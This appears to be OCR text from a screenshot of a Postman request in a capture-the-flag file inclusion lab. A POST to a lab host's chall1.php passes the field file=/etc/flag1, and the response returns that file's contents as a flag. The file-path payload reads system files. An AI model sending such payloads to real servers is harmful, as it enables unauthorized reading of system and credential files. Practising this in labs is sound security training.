 POST 10.10.155.25/challenges/chall1.php Send Save
Params Auth Headers (8) Body Pre-req. Tests Settings Cookies Code
x-www-form-urlencoded
KEY VALUE DESCRIPTION ••• Bulk Edit
file /etc/flag1
Key Value Description
Body 200 OK 6 ms 1.04 KB Save Response
Pretty Raw Preview Visualize
For example: welcome.php
Include
Current Path
/var/www/html
File Content Preview of /etc/flag1
F1x3d-iNpu7-f0rrn